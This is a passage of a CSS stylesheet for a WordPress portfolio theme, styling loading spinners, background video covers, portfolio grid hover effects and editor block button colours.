  margin: 0;
  z-index: 1;
  padding: 10% 5%;
  min-height: 250px;
  position: relative; }

.previous-content {
  position: relative;
  z-index: 50;
  max-width: 1400px;
  margin: 0 auto; }

.portfolio-preloader {
  display: none;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 100px 170px; }

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }
  20% {
    -webkit-transform: scaleY(1); } }

@-o-keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleY(0.4);
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@keyframes stretchdelay {
  0%, 40%, 100% {
    -o-transform: scaleY(0.4);
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }
  20% {
    -o-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

.spinner {
  margin: 100px auto;
  width: 50px;
  height: 30px;
  text-align: center;
  font-size: 10px; }
  .spinner > div {
    background-color: #444;
    height: 100%;
    width: 6px;
    display: inline-block;
    -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
    -o-animation: stretchdelay 1.2s infinite ease-in-out;
    animation: stretchdelay 1.2s infinite ease-in-out; }
  .spinner .rect2 {
    -webkit-animation-delay: -1.1s;
    -o-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .spinner .rect3 {
    -webkit-animation-delay: -1s;
    -o-animation-delay: -1s;
    animation-delay: -1s; }
  .spinner .rect4 {
    -webkit-animation-delay: -0.9s;
    -o-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .spinner .rect5 {
    -webkit-animation-delay: -0.8s;
    -o-animation-delay: -0.8s;
    animation-delay: -0.8s; }

.tiled-gallery {
  margin-left: auto;
  margin-right: auto;
  max-width: 100%; }

/* Background video in single post  */
.single-portfolio_item .is-vimeo-pro-slide iframe,
.single-post .is-vimeo-pro-slide iframe {
  width: 100vw;
  height: 56.25vw;
  /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  min-height: 100vh;
  min-width: 177.77vh;
  /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000; }

.single-post .has-post-cover .entry-cover {
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }

.single-post .display-none {
  display: none; }

/* Background video in single page */
.page .is-vimeo-pro-slide iframe {
  width: 100vw;
  height: 56.25vw;
  /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  min-height: 100vh;
  min-width: 177.77vh;
  /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background: #000; }

.page .has-post-cover .entry-cover {
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }

.page .display-none {
  display: none; }

/* Background overlay in single page and post */
.single-post .slide-background-overlay, .page .slide-background-overlay {
  position: absolute;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  opacity: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 20; }

/*--------------------------------------------------------------
## Portfolio
--------------------------------------------------------------*/
/*********************************************************************************************

6.  Portfolio Gallery

*********************************************************************************************/
.portfolio-grid {
  font-size: 0; }

.widgetized-section .portfolio-grid {
  background: #101010; }

.widgetized-section .portfolio_template_clean .portfolio-grid {
  background: none; }

.portfolio-view_all-link {
  padding: 0;
  text-align: center;
  background: #101010; }

.portfolio-view_all-link .btn {
  color: #fff;
  border-color: rgba(255, 255, 255, 0.18);
  text-decoration: none;
  margin-top: 50px;
  margin-bottom: 50px; }

.portfolio-view_all-link .btn:hover {
  border-color: #0bb4aa;
  color: #0bb4aa;
  text-decoration: none; }

.builder-wrap .inner-wrap .portfolio-view_all-link,
.widgetized-section .inner-wrap .portfolio-view_all-link {
  background: none; }

.builder-wrap .inner-wrap .portfolio-view_all-link .btn,
.widgetized-section .inner-wrap .portfolio-view_all-link .btn {
  color: #444;
  letter-spacing: 1px;
  border-color: rgba(68, 68, 68, 0.19); }

.builder-wrap .inner-wrap .portfolio-view_all-link .btn:hover,
.widgetized-section .inner-wrap .portfolio-view_all-link .btn:hover {
  border-color: #0bb4aa;
  color: #0bb4aa; }

.portfolio-showcase .portfolio-grid:before,
.portfolio-showcase .portfolio-grid:after,
.portfolio-archive .portfolio-grid:before,
.portfolio-archive .portfolio-grid:after {
  content: " ";
  display: table; }

.portfolio-showcase .portfolio-grid:after,
.portfolio-archive .portfolio-grid:after {
  clear: both; }

.portfolio-showcase .portfolio_item,
.portfolio-archive .portfolio_item {
  width: 25%;
  position: relative;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.page-template-archive-infinite .portfolio-showcase .portfolio_item,
.page-template-archive-infinite .portfolio-archive .portfolio_item {
  display: inline-block !important; }

/* With Spacing Enabled */
.portfolio-showcase .portfolio-grid.portfolio_with_space {
  margin: 0.5%; }

.portfolio-archive .portfolio-grid.portfolio_with_space {
  margin: 0.5% 0.5% 0 0.5%;
  padding-bottom: 0.5%; }

.portfolio-showcase .portfolio_with_space .portfolio_item,
.portfolio-archive .portfolio_with_space .portfolio_item {
  width: 24%;
  margin: .5%; }

.widgetized-section .portfolio-grid.portfolio_with_space {
  background: none; }

/* END */
.col_no_4 .entry-thumbnail-popover-content h3 {
  font-size: 20px; }

.col_no_5 .entry-thumbnail-popover-content h3 {
  font-size: 18px; }

.col_no_4 .entry-thumbnail-popover-content p,
.col_no_5 .entry-thumbnail-popover-content p,
.col_no_5 .entry-thumbnail-popover-content .btn {
  display: none; }

#portfolio-masonry {
  position: relative; }

.portfolio-showcase .portfolio_item:before,
.portfolio-showcase .portfolio_item:after,
.portfolio-archive .portfolio_item:before,
.portfolio-archive .portfolio_item:after {
  content: " ";
  display: table; }

.portfolio-showcase .portfolio_item:after,
.portfolio-archive .portfolio_item:after {
  clear: both; }

.portfolio-showcase .portfolio_item img,
.portfolio-archive .portfolio_item img {
  width: 100%;
  height: auto;
  -webkit-transition: 0.25s ease-in-out all;
  -o-transition: 0.25s ease-in-out all;
  transition: 0.25s ease-in-out all; }

.portfolio-showcase .portfolio_item video,
.portfolio-archive .portfolio_item video {
  -o-object-fit: cover;
  object-fit: cover;
  position: absolute;
  right: 0;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 101;
  opacity: 0;
  width: 100%;
  height: auto;
  vertical-align: middle;
  -webkit-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  display: block; }

.portfolio-showcase .portfolio_item:hover video,
.portfolio-archive .portfolio_item:hover video {
  z-index: 11;
  opacity: 1;
  display: block;
  visibility: visible; }

.portfolio-showcase .portfolio_item:hover img,
.portfolio-archive .portfolio_item:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  z-index: 10; }

.portfolio_item:hover .entry-thumbnail-popover {
  opacity: 1;
  background: rgba(0, 0, 0, 0.7); }

.portfolio-showcase .portfolio_item.is-portfolio-gallery-video-background img,
.portfolio-archive .portfolio_item.is-portfolio-gallery-video-background img {
  opacity: 1;
  -webkit-transition: opacity 5s ease-in-out;
  -o-transition: opacity 5s ease-in-out;
  transition: opacity 5s ease-in-out;
  position: relative;
  z-index: 99; }

.portfolio-showcase .portfolio_item.is-portfolio-gallery-video-background:hover img,
.portfolio-archive .portfolio_item.is-portfolio-gallery-video-background:hover img {
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.portfolio-showcase .portfolio_item:hover.is-portfolio-gallery-video-background img,
.portfolio-archive .portfolio_item:hover.is-portfolio-gallery-video-background img {
  z-index: 10; }

.portfolio-grid .portfolio_item:hover .entry-thumbnail-popover {
  opacity: 1;
  background: rgba(0, 0, 0, 0.75); }

.portfolio_item.no-thumbnail .entry-thumbnail-popover {
  opacity: 1; }

.portfolio_item:hover .entry-thumbnail-popover-content,
.portfolio_item.no-thumbnail .entry-thumbnail-popover-content {
  opacity: 1;
  bottom: 0; }

.portfolio-showcase .portfolio_item .more_link,
.portfolio-archive .portfolio_item .more_link {
  display: none; }

.portfolio-archive-taxonomies {
  padding: 45px 0; }

.portfolio-with-post-cover .portfolio-archive-taxonomies {
  background: #101010; }

.widget.portfolio-showcase .portfolio-archive-taxonomies {
  padding-top: 0; }

.portfolio-archive-taxonomies:before,
.portfolio-archive-taxonomies:after {
  content: " ";
  display: table; }

.portfolio-archive-taxonomies:after {
  clear: both; }

.portfolio-archive-taxonomies ul {
  margin: 0;
  padding: 0 4% !important;
  list-style: none;
  text-align: center; }

.portfolio-archive-taxonomies li {
  display: inline-block;
  margin-bottom: 10px; }

.portfolio-archive-taxonomies li + li {
  margin-left: 18px; }

.portfolio-archive-taxonomies li.current-cat a {
  border-color: #222;
  color: #222; }

.portfolio-with-post-cover .portfolio-archive-taxonomies li.current-cat a {
  border-color: rgba(255, 255, 255, 0.59);
  color: #fff; }

.portfolio-archive-taxonomies a {
  display: block;
  padding: 10px 20px;
  border: 2px solid rgba(175, 175, 175, 0.48);
  color: #717175;
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  -webkit-transition: 0.2s ease all;
  -o-transition: 0.2s ease all;
  transition: 0.2s ease all; }

.portfolio-with-post-cover .portfolio-archive-taxonomies a {
  border-color: rgba(255, 255, 255, 0.09); }

.portfolio-archive-taxonomies a:hover {
  border-color: #0bb4aa;
  color: #0bb4aa;
  text-decoration: none; }

.entry-thumbnail-popover {
  width: 100%;
  height: 100%;
  position: absolute;
  overflow: hidden;
  opacity: 0;
  z-index: 200;
  -webkit-transition: 0.15s ease-in-out all;
  -o-transition: 0.15s ease-in-out all;
  transition: 0.15s ease-in-out all; }

.entry-thumbnail-popover-content {
  color: white;
  position: absolute;
  bottom: 20%;
  width: 100%;
  padding: 8%;
  opacity: 0;
  -webkit-transition: 0.3s ease-out opacity;
  -o-transition: 0.3s ease-out opacity;
  transition: 0.3s ease-out opacity; }

.entry-thumbnail-popover-content.popover-content--animated {
  -webkit-transition: 0.3s ease-out opacity, 0.3s ease-out bottom;
  -o-transition: 0.3s ease-out opacity, 0.3s ease-out bottom;
  transition: 0.3s ease-out opacity, 0.3s ease-out bottom; }

.entry-thumbnail-popover-content h3 {
  margin: 0 0 15px;
  color: white;
  font-weight: 600;
  line-height: 1.4;
  font-size: 26px;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease; }

.entry-thumbnail-popover-content h3:hover {
  color: #0bb4aa; }

.entry-thumbnail-popover-content span {
  color: #fff;
  margin-top: 15px; }

.entry-thumbnail-popover-content span:hover {
  color: #0bb4aa;
  text-decoration: none; }

.entry-thumbnail-popover-content p {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 1.5;
  opacity: .8; }

.entry-thumbnail-popover-content .btn {
  color: #fff;
  border-color: #fff; }

.entry-thumbnail-popover-content .btn:hover {
  border-color: #0bb4aa; }

/* Porfolio Templates */
.portfolio-archive .section-title:after {
  margin: 40px auto 0; }

.portfolio-with-post-cover .portfolio-archive {
  background: #101010;
  border-bottom: 1px solid rgba(255, 255, 255, 0.07); }

.portfolio-with-post-cover .portfolio-header-cover {
  min-height: 250px;
  position: relative;
  background: black; }

.portfolio-with-post-cover .portfolio-header-cover-image {
  opacity: 0.8;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center center; }

.portfolio-with-post-cover .cover-fullheight .portfolio-header-cover-image,
.portfolio-header-cover .entry-cover {
  position: relative;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
  overflow: hidden; }

.portfolio-with-post-cover .portfolio-header-cover-image:after {
  content: " ";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.5)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x; }

.fs-background .portfolio-header-info,
.is-vimeo-pro-slide .portfolio-header-info,
.portfolio-with-post-cover .portfolio-header-info {
  z-index: 99;
  padding: 50px 0; }

.portfolio-with-post-cover .entry-cover {
  min-height: 250px; }

.fs-background .portfolio-header-info .entry-info,
.is-vimeo-pro-slide .portfolio-header-info .entry-info,
.portfolio-with-post-cover .portfolio-header-info .entry-info {
  margin-top: 0;
  color: #fff;
  position: relative;
  z-index: 100; }

.fs-background .portfolio-header-info .section-title,
.is-vimeo-pro-slide .portfolio-header-info .section-title,
.portfolio-with-post-cover .portfolio-header-info .section-title {
  color: #fff; }

.entry-header-excerpt {
  margin: 40px 0 0;
  text-align: center;
  opacity: .9; }

.entry-header-excerpt:empty {
  display: none; }

.fs-background .portfolio-header-info .section-title:after,
.is-vimeo-pro-slide .portfolio-header-info .section-title:after,
.portfolio-with-post-cover .section-title:after {
  background: rgba(255, 255, 255, 0.3); }

/* Clean Portfolio template */
.portfolio_template_clean .portfolio_with_space .portfolio_item .portfolio-popup-video,
.portfolio_template_clean .portfolio_item .portfolio-popup-video {
  border: none; }

.portfolio_template_clean .portfolio_with_space .portfolio_item:hover,
.portfolio_template_clean .portfolio_item:hover {
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  z-index: 199;
  -webkit-box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.15);
  box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.15); }
  .portfolio_template_clean .portfolio_with_space .portfolio_item:hover .clean_skin_wrap_post,
  .portfolio_template_clean .portfolio_item:hover .clean_skin_wrap_post {
    padding-bottom: 20px; }

.portfolio_template_clean .portfolio_with_space .portfolio_item .entry-thumbnail-popover .portfolio-popup-video:after,
.portfolio_template_clean .portfolio_item .entry-thumbnail-popover .portfolio-popup-video:after {
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  height: 0;
  width: 100%;
  right: 0;
  margin: auto;
  border: none; }

.portfolio_template_clean .portfolio_with_space .portfolio_item .entry-thumbnail-popover .portfolio-popup-video,
.portfolio_template_clean .portfolio_item .entry-thumbnail-popover .portfolio-popup-video {
  display: inline-block;
  text-align: center;
  margin: 0 auto;
  position: absolute;
  max-width: 88%;
  width: 100%;
  height: 100%;
  line-height: 56px;
  opacity: 1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  vertical-align: middle;
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

.portfolio_template_clean .portfolio_with_space .portfolio_item .entry-thumbnail-popover .portfolio-popup-video:hover,
.portfolio_template_clean .portfolio_item .entry-thumbnail-popover .portfolio-popup-video:hover {
  opacity: 1;
  border: none;
  background: none;
  border-radius: 0; }

.inner-wrap.portfolio_template_clean {
  max-width: 1400px; }

.portfolio_item_top_wrap {
  position: relative;
  overflow: hidden; }

.clean_skin_wrap_post {
  font-size: 14px;
  text-align: center;
  padding: 15px;
  -webkit-transition: all .2s ease;
  -o-transition: all .2s ease;
  transition: all .2s ease;
  background: #fff;
  position: relative;
  z-index: 100; }
  .clean_skin_wrap_post h3 {
    font-size: 18px;
    font-family: "Montserrat", sans-serif;
    font-weight: 600;
    line-height: 1.4;
    margin: 0; }
  .clean_skin_wrap_post a {
    color: #222; }
    .clean_skin_wrap_post a:hover {
      color: #0bb4aa; }
  .clean_skin_wrap_post .portfolio_sub_category {
    font-weight: normal;
    font-size: 14px;
    color: #777;
    display: inline-block;
    margin-bottom: 5px; }
  .clean_skin_wrap_post .portfolio_sub_category + .portfolio_sub_category:before {
    content: " / ";
    display: inline-block;
    opacity: .7;
    margin: 0 5px; }

.portfolio-with-post-cover .clean_skin_wrap_post a {
  color: #fff; }
  .portfolio-with-post-cover .clean_skin_wrap_post a:hover {
    color: #0bb4aa; }

.portfolio-with-post-cover .clean_skin_wrap_post .portfolio_sub_category {
  color: #777; }

.portfolio-with-post-cover .portfolio_template_clean .portfolio_with_space .portfolio_item:hover,
.portfolio-with-post-cover .portfolio_template_clean .portfolio_item:hover {
  -webkit-box-shadow: none;
  box-shadow: none; }
  .portfolio-with-post-cover .portfolio_template_clean .portfolio_with_space .portfolio_item:hover .clean_skin_wrap_post,
  .portfolio-with-post-cover .portfolio_template_clean .portfolio_item:hover .clean_skin_wrap_post {
    background: #222; }

.portfolio-with-post-cover .clean_skin_wrap_post {
  background: #111; }

.fl-builder.page .entry-content,
.fl-builder.single .entry-content {
  width: auto;
  max-width: 100%;
  padding: 0px; }

.portfolio-header-info .sharedaddy {
  display: none; }

.pulse-circle {
  width: 30px;
  height: 30px;
  background-color: #333;
  position: absolute;
  top: 11px;
  left: 50%;
  margin-left: -15px;
  border-radius: 100%;
  -webkit-animation: sk-scaleout 1.0s infinite ease-in-out;
  -o-animation: sk-scaleout 1.0s infinite ease-in-out;
  animation: sk-scaleout 1.0s infinite ease-in-out; }

@-webkit-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    opacity: 0; } }

@-o-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

@keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  100% {
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 0; } }

.portfolio-taxonomies .cat-item-none {
  display: none; }

.return_to_parent a {
  display: inline-block;
  border: none; }

/* Portfolio background video on single template */
.single-portfolio_item .is-vimeo-pro-slide iframe {
  width: 100vw;
  height: 56.25vw;
  /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  min-height: 100vh;
  min-width: 177.77vh;
  /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }

.single-portfolio_item .has-post-cover .entry-cover {
  overflow: hidden;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  background-size: cover; }

.single-portfolio_item .display-none {
  display: none; }

/* Background overlay in single portfolio template */
.single-portfolio_item .slide-background-overlay {
  position: absolute;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0.5)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1A000000', endColorstr='#80000000', GradientType=0);
  opacity: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 20; }

.portfolio-grid.always-play-background-video .portfolio_item video {
  opacity: 1;
  -webkit-transition: none;
  -o-transition: none;
  transition: none; }

.single-portfolio_item .entry-details {
  margin: 0 0 40px; }
  .single-portfolio_item .entry-details span {
    margin-top: 0;
    font-weight: 600;
    display: block;
    color: #111;
    text-transform: uppercase;
    font-family: "Montserrat", sans-serif; }
  .single-portfolio_item .entry-details ul {
    padding: 0;
    margin: 0; }
  .single-portfolio_item .entry-details li {
    list-style-type: none;
    margin-bottom: 20px; }

/*--------------------------------------------------------------
## Editor blocks
--------------------------------------------------------------*/
/*********************************************************************************************

    Editor Blocks

*********************************************************************************************/
.wp-block-button__link {
  background: #0bb4aa; }

.wp-block-button .wp-block-button__link {
  display: inline-block;
  width: auto;
  padding: 10px 30px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  border: 2px solid #0bb4aa;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  -webkit-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -o-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  border-radius: 0; }
  .wp-block-button .wp-block-button__link:hover {
    text-decoration: none;
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button.is-style-default .wp-block-button__link {
  border-radius: 30px; }

.wp-block-button:not(.is-style-outline) .has-text-color {
  text-shadow: none; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-green-color {
  color: #0bb4aa; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-blue-color {
  color: #4176FB; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-red-color {
  color: #e1051e; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-black-color {
  color: #101010; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-white-color {
  color: #fff; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-gray-color {
  color: #727477; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-brown-color {
  color: #d19731; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-titan-white-color {
  color: #E0D8E2; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-peppermint-color {
  color: #d0eac4; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-bridesmaid-color {
  color: #FBE7DD; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-purple-color {
  color: #FF2EAA; }

.wp-block-button:not(.is-style-outline) .has-text-color.has-light-blue-color {
  color: #0019D7; }

.wp-block-button:not(.is-style-outline) .has-green-background-color {
  background-color: #0bb4aa;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-green-background-color:hover {
    background: none;
    border: 2px solid #fff;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-blue-background-color {
  background-color: #4176FB;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-blue-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-red-background-color {
  background-color: #e1051e;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-red-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-brown-background-color {
  background-color: #d19731;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-brown-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-black-background-color {
  background-color: #101010;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-black-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-gray-background-color {
  background-color: #727477;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-gray-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-white-background-color {
  background-color: #fff;
  color: #000;
  border: 2px solid transparent;
  text-shadow: none; }
  .wp-block-button:not(.is-style-outline) .has-white-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-titan-white-background-color {
  background-color: #E0D8E2;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-titan-white-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-peppermint-background-color {
  background-color: #d0eac4;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-peppermint-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-bridesmaid-background-color {
  background-color: #FBE7DD;
  border: 2px solid transparent;
  color: #444; }
  .wp-block-button:not(.is-style-outline) .has-bridesmaid-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-purple-background-color {
  background-color: #FF2EAA;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-purple-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button:not(.is-style-outline) .has-light-blue-background-color {
  background-color: #0019D7;
  border: 2px solid transparent; }
  .wp-block-button:not(.is-style-outline) .has-light-blue-background-color:hover {
    border-color: #101010;
    background: #101010;
    color: #fff; }

.wp-block-button.is-style-outline .has-green-background-color {
  background-color: transparent;
  color: #0bb4aa;
  border-color: #0bb4aa; }
  .wp-block-button.is-style-outline .has-green-background-color:hover {
    background-color: #0bb4aa;
    border: 2px solid transparent;
    color: #fff; }

.wp-block-button.is-style-outline .has-blue-background-color {
  color: #e1051e;
  border-color: #e1051e; }
  .wp-block-button.is-style-outline .has-blue-background-color:hover {
    background-color: #4176FB;
    color: #fff;
    border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-red-background-color {
  color: #e1051e;
  border-color: #e1051e; }
  .wp-block-button.is-style-outline .has-red-background-color:hover {
    background-color: #e1051e;
    color: #fff;
    border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-purple-background-color {
  color: #FF2EAA;
  border-color: #FF2EAA; }
  .wp-block-button.is-style-outline .has-purple-background-color:hover {
    background-color: #FF2EAA;
    color: #fff;
    border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-light-blue-background-color {
  color: #0019D7;
  border-color: #0019D7; }
  .wp-block-button.is-style-outline .has-light-blue-background-color:hover {
    background-color: #0019D7;
    color: #fff;
    border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-brown-background-color {
  color: #d19731;
  border-color: #d19731; }
  .wp-block-button.is-style-outline .has-brown-background-color:hover {
    background-color: #d19731;
    color: #fff;
    border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-black-background-color {
  color: #101010;
  border-color: #101010; }
  .wp-block-button.is-style-outline .has-black-background-color:hover {
    background-color: #101010;
    border: 2px solid transparent;
    color: #fff; }

.wp-block-button.is-style-outline .has-gray-background-color {
  color: #727477;
  border-color: #727477; }
  .wp-block-button.is-style-outline .has-gray-background-color:hover {
    background-color: #727477;
    border: 2px solid transparent;
    color: #fff; }

.wp-block-button.is-style-outline .has-white-background-color:hover {
  background-color: #fff;
  color: #000;
  border: 2px solid transparent;
  text-shadow: none; }

.wp-block-button.is-style-outline .has-titan-white-background-color:hover {
  background-color: #E0D8E2;
  border: 2px solid transparent; }

.wp-block-button.is-style-outline .has-peppermint-background-color {
  border-color: #d0eac4;
  color: #d0eac4; }
  .wp-block-button.is-style-outline .has-peppermint-background-color:hover {
    background-color: #d0eac4;
    border: 2px solid transparent;
    text-shadow: none; }

.wp-block-button.is-style-outline .has-bridesmaid-background-color {
  color: #FBE7DD;
  border-color: #FBE7DD; }
  .wp-block-button.is-style-outline .has-bridesmaid-background-color:hover {
    background-color: #FBE7DD;
    border: 2px solid transparent;
    color: #444; }

#slider .wp-block-separator.is-style-dots::before {
  color: rgba(201, 201, 201, 0.4); }

#slider .wp-block-separator:not(.is-style-dots) {
  border-bottom: 2px solid rgba(201, 201, 201, 0.4); }

#slider .wp-block-button .wp-block-button__link {
  display: inline-block;
  width: auto;
  padding: 10px 30px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
  border: 2px solid #fff;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  -webkit-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -o-transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  transition: color 0.2s ease, border-color 0.2s ease, background-color 0.2s ease;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  border-radius: 0; }
  #slider .wp-block-button .wp-block-button__link:hover {
    text-decoration: none;
    border-color: #0bb4aa;
    background: #0bb4aa;
    color: #fff; }

#slider .wp-block-button.is-style-default .wp-block-button__link {
  border-radius: 30px; }

#slider .wp-block-button__link {
  background: none; }

